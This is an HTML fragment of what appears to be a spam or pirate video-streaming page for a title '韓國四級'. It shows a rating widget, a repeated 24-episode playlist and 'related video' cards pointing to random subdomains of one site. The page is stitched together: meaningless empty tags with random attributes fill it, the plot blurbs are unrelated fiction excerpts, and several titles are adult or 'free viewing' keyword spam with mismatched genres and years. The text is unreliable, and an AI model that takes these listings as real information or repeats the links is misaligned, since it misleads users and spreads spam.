                        <div id="52c2c38a46" date-time="PhtdH" class="rating-total-item" id="total">&nbsp;</div>
                        <div id="52c2c38a46" draggable="xqDUG" class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div>
                    </div>
                    <div id="52c2c38a46" lang="tfyzO" class="rating-panle">
                        <div id="52c2c38a46" draggable="waPMGU" class="rating-bar">
                            <div id="52c2c38a46" date-time="3ktY6" class="rating-bar-item" id="fenshu">&nbsp;</div>
                        </div>
                        <ul class="rating-show">
                            <li><span title="力薦" class="starstop star5">力薦</span>
                                <div id="52c2c38a46" dir="MewVq" class="power">
                                    <div id="52c2c38a46" lang="VUYZg" class="power-item" id="pam"></div>
                                </div><em id="pa">人</em>
                            </li>
                            <li><span title="推薦" class="starstop star4">推薦</span>
                                <div id="52c2c38a46" lang="EhuBL" class="power">
                                    <div id="52c2c38a46" dropzone="XWTR49" class="power-item" id="pbm"></div>
                                </div><em id="pb">人</em>
                            </li>
                            <li><span title="還行" class="starstop star3">還行</span>
                                <div id="52c2c38a46" draggable="kBogzN" class="power">
                                    <div id="52c2c38a46" lang="eeBXjT" class="power-item" id="pcm"></div>
                                </div><em id="pc">人</em>
                            </li>
                            <li><span title="較差" class="starstop star2">較差</span>
                                <div id="52c2c38a46" dropzone="mkPCz" class="power">
                                    <div id="52c2c38a46" dir="mx0Si" class="power-item" id="pdm"></div>
                                </div><em id="pd">人</em>
                            </li>
                            <li><span title="很差" class="starstop star1">很差</span>
                                <div id="52c2c38a46" draggable="789si" class="power">
                                    <div id="Tft1q" class="power-item" id="pem"></div>
                                </div><em id="pe">人</em>
                            </li>
                        </ul>
                    </div>
                </div>
                <strong lang="N5wVy"></strong><sup lang="0nMPv"></sup><map draggable="m5bdM"></map><tt dir="1y9JMt"><abbr lang="izome"><del draggable="VtFjgf"></del></abbr><area draggable="SZumh"></area></tt>                <div id="52c2c38a46" draggable="n2OXz" class="rating-box" id="rating-kong">
                    <div id="mF0iGU" class="rating-kong-item"><span class="loadingg">評分加載中...</span></div>
                </div><!-- rating-box end --><!-- hot-star --><!-- hot-star-end -->
            </div><!-- col-md-wide-25-end -->
        </div><!-- container-end -->
    </div><!-- layout-boxc end--><!-- video-nav -->
    <div id="52c2c38a46" dir="P5O9W" class="type-order hidden ml-xs-0 mr-xs-0">
        <div id="nxvfK" class="container" id="nav-select">
            <div id="52c2c38a46" date-time="Z6372t" class="swiper-wrapper text-center"><a
                    class="swiper-slide col-lg-9 col-md-7 col-sm-5  col-xs-3 radius-0 active" target="_self">視頻詳細</a>
                <li id="52c2c38a46" dir="xSza7a" class="visible-sm visible-xs"></li>
            </div>
        </div>
    </div><!-- video-nav end --><!-- container -->
    <div id="52c2c38a46" lang="v8o0wA" class="container clearfix static"><!-- col-md-wide-75 -->
        <div id="52c2c38a46" lang="gdqUe" class="main-left col-md-wide-75 pr-md-20 static"><!-- 播放地址-->
            <div id="52c2c38a46" lang="1hnyi" class="box-title mt-xs-20">
                <h2>播放地址：</h2><span class="pull-right"><a id="52c2c38a46" rel="nofollow" href="/gb/997791925.html" target="_blank"><span
                            class="iconfont icon-liuyan font20 mr-xs-10"></span>不能播放，報錯</a></span>
            </div>
            <div id="52c2c38a46" dir="2rJPCV" class="layout-box pt-xs-20 clearfix">
                <div id="52c2c38a46" draggable="DApsQI" class="play-title">
                    <ul class="play-nav hidden-xs" id="Tab">
                        <li id="8C5j8b" class="active "><a id="#con_playlist_1" href="javascript:void(0);">量子</a></li>
                        <li id="52c2c38a46" lang="4cj0od" class=""><a id="#con_playlist_2" href="javascript:void(0);">非凡</a></li>
                        <li id="52c2c38a46" date-time="6ossqW" class=""><a id="#con_playlist_3" href="javascript:void(0);">優酷視頻</a></li>
                    </ul>
                    <ul class="play-nav min-play-nav visible-xs">
                        <li id="MPmRJ" class="min-play-more active moreTab" data-id="myTabDrop2"><a id="52c2c38a46" rel="nofollow" id="min-more"
                                href="javascript:void(0);"><em class="name">量子</em><span
                                    class="iconfont icon-down"></span></a>
                            <ul class="playe-more-list" id="Tab" data-type="myTabDrop2">
                                <li id="Bq2ZO" class="bt"><a id="52c2c38a46" rel="nofollow" href="javascript:void(0);" id="#con_playlist_1"
                                        class="gico lzm3u8">量子</a></li>
                                <li id="52c2c38a46" date-time="Wg76e" class="bt"><a id="52c2c38a46" rel="nofollow" href="javascript:void(0);" id="#con_playlist_2"
                                        class="gico ffm3u8">非凡</a></li>
                                <li id="52c2c38a46" draggable="Qp3MtV" class="bt"><a id="52c2c38a46" rel="nofollow" href="javascript:void(0);" id="#con_playlist_3"
                                        class="gico yuku">優酷視頻</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
                <noframes id="4smspG"></noframes><time id="kaVcC6"><noframes dropzone="YJV9D"></noframes></time><sub dir="RTtq7"></sub><font id="wK4AH"><big date-time="1FfDt"></big></font><bdo id="dmDquL"></bdo>                <div id="52c2c38a46" lang="GYsij" class="play-list clearfix">
                    <ul class="fade-in  show" id="con_playlist_1">
                        <li id="52c2c38a46" date-time="dFzj3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/j3xrmow.html">第1集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="YGV8M" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/d1nhilag.html">第2集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="vA589v" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/khyrhb8.html">第3集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="hSrOT0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/autb8r8.html">第4集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="DMyXTt" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/ebepajlr.html">第5集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="Fk0kWA" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/e07a3p3.html">第6集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="l4UsER" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/5tlr92.html">第7集<span
                                    class="new"></span></a></li>                        <li id="N0DCO" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/vdxqml87.html">第8集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="5AmFp" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/xw999p.html">第9集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="rOHll" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/o3od2y.html">第10集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="TNOZNY" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/7j7xcg.html">第11集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="chpTd" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/9axtc97.html">第12集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="Ii73l" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/8qleq7.html">第13集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="LZKi5D" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/2cfjvq.html">第14集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="Fc0s1" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/f9vad6t.html">第15集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="vjQw3T" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/psslnpc.html">第16集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="DBsckI" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/clie2o.html">第17集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="z7hNL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/rm2ycl.html">第18集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="9iP5O" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/koli60e.html">第19集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="cUKRdR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/kzenced.html">第20集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="ytcUh3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/1awugpo.html">第21集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="XnM7D" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/d1ri173z.html">第22集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="6ZdKtM" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/vllp78.html">第23集<span
                                    class="new"></span></a></li>                        <li id="VkSUh" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/ktsrqc.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_2">
                        <li id="52c2c38a46" dropzone="cdwGZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/j3xrmow.html">第1集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="qp48Ax" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/d1nhilag.html">第2集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="Bdb4Jz" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/khyrhb8.html">第3集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="3N4lO4" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/autb8r8.html">第4集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="7689H" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/ebepajlr.html">第5集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="gDgx5" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/e07a3p3.html">第6集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="1gH8p" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/5tlr92.html">第7集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="NCjCu" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/vdxqml87.html">第8集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="94tfYL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/xw999p.html">第9集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="TdrjS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/o3od2y.html">第10集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="dLTrn" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/7j7xcg.html">第11集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="20j1wc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/9axtc97.html">第12集<span
                                    class="new"></span></a></li>                        <li id="2zoZWc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/8qleq7.html">第13集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="88hwLF" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/2cfjvq.html">第14集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="d7jE1" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/f9vad6t.html">第15集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="X39Ni" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/psslnpc.html">第16集<span
                                    class="new"></span></a></li>                        <li id="Mj4XO" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/clie2o.html">第17集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="nJqqSh" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/rm2ycl.html">第18集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="mGRkL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/koli60e.html">第19集<span
                                    class="new"></span></a></li>                        <li id="p94WZ5" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/kzenced.html">第20集<span
                                    class="new"></span></a></li>                        <li id="5z27mo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/1awugpo.html">第21集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="9gacLJ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/d1ri173z.html">第22集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="Ubooy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/vllp78.html">第23集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="NzASrA" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/ktsrqc.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_3">
                        <li id="52c2c38a46" dir="ZKILwS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/j3xrmow.html">第1集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="y6WeW" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/d1nhilag.html">第2集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="KRsH6" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/khyrhb8.html">第3集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="WHYih" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/autb8r8.html">第4集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="vyQJhs" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/ebepajlr.html">第5集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dir="TmrrSQ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/e07a3p3.html">第6集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="fVtvNG" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/5tlr92.html">第7集<span
                                    class="new"></span></a></li>                        <li id="EG3My" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/vdxqml87.html">第8集<span
                                    class="new"></span></a></li>                        <li id="CGJfX" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/xw999p.html">第9集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="bD4IS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/o3od2y.html">第10集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="gfsnTw" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/7j7xcg.html">第11集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" draggable="P0Oi8f" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/9axtc97.html">第12集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="JusUx2" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/8qleq7.html">第13集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="SKSkDC" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/2cfjvq.html">第14集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="sVtEDw" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/f9vad6t.html">第15集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="pyzwYJ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/psslnpc.html">第16集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="lVFmPt" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/clie2o.html">第17集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="KzzFqa" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/rm2ycl.html">第18集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" lang="o3itM9" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/koli60e.html">第19集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" date-time="ANJaBi" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/kzenced.html">第20集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="S8GFz" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/1awugpo.html">第21集<span
                                    class="new"></span></a></li>                        <li id="52c2c38a46" dropzone="bHo0hW" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/d1ri173z.html">第22集<span
                                    class="new"></span></a></li>
                        <li id="52c2c38a46" dropzone="oQrkK" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/vllp78.html">第23集<span
                                    class="new"></span></a></li>
                        <li id="52c2c38a46" dropzone="oZMRMD" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="52c2c38a46" target="_blank" href="/tv/20260124/ktsrqc.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                </div>
            </div>
            <b id="xSOap"><map dir="SjQk6"></map></b><area dir="ltyqD"></area><abbr date-time="CosMPd"><time date-time="9g9Ea2"></time><i dir="fhGdy"></i></abbr><acronym dir="1d5pCz"></acronym>            <div id="52c2c38a46" dropzone="61F7o" class="box-title mt-xs-20">
                <h2>《韓國四級》劇情簡介</h2>
            </div>
            <div id="52c2c38a46" date-time="4lZScI" class="layout-boxc clearfix">
                <div id="XdwCcI" class="article-content">《韓國四級》劇情介紹:真沒事，我就做了個噩夢被嚇醒了,宗政言楓說罷，寢室內便走出了一位婀娜多姿的女子，為宗政言楓穿好了衣裳，半跪著恭送他出門...
                </div>
            </div>
            <div id="52c2c38a46" dir="uEJXQH" class="box-title mt-xs-20">
                <h2>《韓國四級》相關視頻</h2>
            </div>
            <div id="52c2c38a46" date-time="UyO9Y" class="layout-box clearfix">
                <ul class="pic-list">
                    <li id="52c2c38a46" draggable="3mYK60" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img" rel="nofollow" href="http://hoqnn.zhongshouhuagong.com/news/20260124/mmee1cox/903855.html"
                            title="kkkbo" target="_blank"><img class="lazyload" src="/upload/vod/153-2/1df80982075e6a30995cd22190c303d3.jpg" data-original="/upload/vod/153-2/e34b2201ee25e0e3b0e2d241083e8c3d.jpg"
                                alt="kkkbo"><span class="score">7.0</span><span
                                class="title text-center text-overflow">kkkbo</span></a>
                        <div id="52c2c38a46" date-time="TzfAVV" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://vaklk.zhongshouhuagong.com/news/20260124/ramvzh0/255159.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/610966cd519c95bb1eab6ef0978cb2e6.jpg" data-original="" alt="kkkbo"></a>
                            <div id="52c2c38a46" date-time="sN9csU" class="name"><a id="52c2c38a46" rel="nofollow" href="http://vaklk.zhongshouhuagong.com/news/20260124/ramvzh0/255159.html" target="_blank">kkkbo</a></div>
                            <div id="52c2c38a46" date-time="fLnMV" class="mcat"><span>2017</span><span>科教,Reality-TV</span></div>
                            <div id="52c2c38a46" lang="adGQc" class="info"><span>簡介：</span> 男孩跑的時候手腳很是僵硬，寧瑤一看就知道那是凍的，男孩為了躲避身後的大漢拚命的向前跑沒有看腳下的路，被絆倒在地</div>
                            <div id="52c2c38a46" dropzone="gM6an" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://vaklk.zhongshouhuagong.com/news/20260124/ramvzh0/255159.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <area draggable="1LZTea"><small dropzone="UnTy53"><big dir="evqStQ"></big></small><abbr dir="BRyJa"></abbr><noscript id="aO9Th"><sub date-time="56uTsL"></sub></noscript></area>
                    <li id="52c2c38a46" dropzone="tArjs" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://yncgy.zhongshouhuagong.com/news/20260124/sgy8g7/11413.html" title="從觀眾席走向娛樂圈免費閱讀" target="_blank"><img class="lazyload" src="/upload/vod/153-2/16840bb3c60abee4030c751b4e9ebc2b.jpg"
                                data-original="/upload/vod/153-2/02ac95286b430573b1f5228747129281.jpg" alt="從觀眾席走向娛樂圈免費閱讀"><span class="score">8.0</span><span
                                class="title text-center text-overflow">從觀眾席走向娛樂圈免費閱讀</span></a>
                        <div id="52c2c38a46" date-time="rcua6" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://yncgy.zhongshouhuagong.com/news/20260124/sgy8g7/11413.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/c50052bbe0f607bceaa967010f62390a.jpg" data-original="" alt="從觀眾席走向娛樂圈免費閱讀"></a>
                            <div id="52c2c38a46" date-time="C0RgO" class="name"><a id="52c2c38a46" rel="nofollow" href="http://yncgy.zhongshouhuagong.com/news/20260124/sgy8g7/11413.html" target="_blank">從觀眾席走向娛樂圈免費閱讀</a></div>
                            <div id="52c2c38a46" draggable="PmAGQc" class="mcat"><span>1999</span><span>Reality-TV</span></div>
                            <div id="0g37Z" class="info"><span>簡介：</span> 因為今晚的事，他必須要和爺爺談一談，所以便決定在這裏住一晚</div>
                            <div id="52c2c38a46" date-time="0wvgg" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://yncgy.zhongshouhuagong.com/news/20260124/sgy8g7/11413.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <address lang="BsalJ"><sup draggable="JQcyui"></sup><strong date-time="mdWIaw"><i draggable="yCyEv"></i></strong><u lang="kyssnt"></u></address><legend draggable="iXKIx"><noscript dropzone="YhHy9"></noscript></legend><strong lang="qxdG3"></strong>
                    <li id="52c2c38a46" date-time="8SOZhz" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://twcii.zhongshouhuagong.com/news/20260124/iayzctp/346882.html" title="龍飛異界" target="_blank"><img class="lazyload" src="/upload/vod/153-2/19ca477684e86d26b1a7e6e3a10e2091.jpg"
                                data-original="/upload/vod/153-2/8e58129acdecf4b235742a41ec687f1d.jpg" alt="龍飛異界"><span class="score">8.0</span><span
                                class="title text-center text-overflow">龍飛異界</span></a>
                        <div id="52c2c38a46" dir="wXYGa" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://twcii.zhongshouhuagong.com/news/20260124/iayzctp/346882.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/dcd1dd68028551c2dc22ba28cb49d6ca.jpg" data-original="" alt="龍飛異界"></a>
                            <div id="52c2c38a46" lang="LCIvSJ" class="name"><a id="52c2c38a46" rel="nofollow" href="http://twcii.zhongshouhuagong.com/news/20260124/iayzctp/346882.html" target="_blank">龍飛異界</a></div>
                            <div id="2yp5gI" class="mcat"><span>2003</span><span>科教,Reality-TV</span></div>
                            <div id="52c2c38a46" draggable="U9g7wr" class="info"><span>簡介：</span> 傅奕淳也趕忙跑過來，輕輕拍掉她身上的塵土，緊張的問你怎麽樣，有沒有哪裏傷到</div>
                            <div id="52c2c38a46" draggable="ZTv5D" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://ugrpl.zhongshouhuagong.com/news/20260124/xgvd0llo/852063.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <kbd id="xggNby"><del dropzone="cJ4AV"></del><time lang="IXEu33"></time></kbd><del lang="a5wjjp"></del><sup draggable="wzjt9L"><kbd dir="teVAb"><acronym lang="TcsUk"></acronym></kbd></sup><em date-time="JPkBQ"></em><big lang="tfyN6"></big>
                    <li id="52c2c38a46" dropzone="ROpQHL" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://nuftp.zhongshouhuagong.com/news/20260124/go2608q5/131757.html" title="校園春色另類小說" target="_blank"><img class="lazyload" src="/upload/vod/153-2/801566b59866b275ad7ba0908064adfb.jpg"
                                data-original="/upload/vod/153-2/36cb6d3afaca2098f57491817313d68c.jpg" alt="校園春色另類小說"><span class="score">6.0</span><span
                                class="title text-center text-overflow">校園春色另類小說</span></a>
                        <div id="52c2c38a46" dropzone="I1F0n" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://nuftp.zhongshouhuagong.com/news/20260124/go2608q5/131757.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/8648c179f74f0e8465ed07d4faddfdc8.jpg" data-original="" alt="校園春色另類小說"></a>
                            <div id="52c2c38a46" lang="FPMLn" class="name"><a id="52c2c38a46" rel="nofollow" href="http://nuftp.zhongshouhuagong.com/news/20260124/go2608q5/131757.html" target="_blank">校園春色另類小說</a></div>
                            <div id="52c2c38a46" lang="M9Efv" class="mcat"><span>2014</span><span>科教,Reality-TV</span></div>
                            <div id="52c2c38a46" lang="8djof" class="info"><span>簡介：</span> 南姝斜靠在榻上，無奈的歎了口氣，張開了嘴喝下了遞到嘴邊的湯藥</div>
                            <div id="52c2c38a46" draggable="JJEXx" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://nuftp.zhongshouhuagong.com/news/20260124/go2608q5/131757.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <center dir="HeATDq"></center><acronym date-time="j4Ij6e"><address lang="aQ85um"></address></acronym><time lang="9J2wvN"><noscript id="GaXrsz"></noscript><acronym date-time="ys2jF"></acronym></time>
                    <li id="52c2c38a46" lang="iABLU" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://hcevo.zhongshouhuagong.com/news/20260124/x1m4txe/874292.html" title="《免費觀看滿18歲電視劇》" target="_blank"><img class="lazyload" src="/upload/vod/153-2/2c65323033980bac38c2d64ba2ff4985.jpg"
